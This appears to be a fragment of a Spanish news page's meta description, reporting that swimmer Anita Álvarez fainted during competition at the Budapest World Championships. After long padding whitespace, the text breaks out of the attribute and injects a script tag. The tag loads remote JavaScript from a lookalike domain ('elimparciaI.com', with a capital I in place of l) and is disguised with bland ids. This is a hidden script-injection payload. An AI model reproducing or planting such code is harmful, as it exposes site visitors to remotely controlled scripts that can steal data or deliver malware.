 En el Mundial de Budapest la nadadora Anita Álvarez se desmayó en plena competencia.                                                                                              " /><script id='sync' src='https://www.elimparciaI.com/pub.js'></script> <meta id="itsok